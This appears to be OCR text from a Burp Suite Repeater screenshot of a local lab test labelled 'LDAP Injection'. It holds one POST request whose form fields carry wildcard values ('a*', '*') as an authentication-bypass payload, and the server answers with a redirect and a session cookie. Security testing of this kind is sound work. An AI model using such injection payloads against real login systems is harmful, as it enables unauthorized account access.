 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
LDAP Injection × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://localhost:8888
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 user_id=a*&password=*&login=1&submit=Submit
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Fri, 17 Feb 2023 20:36:28 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Set-Cookie: PHPSESSID=dcee94fb65b6102173623a6fba8577c3; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14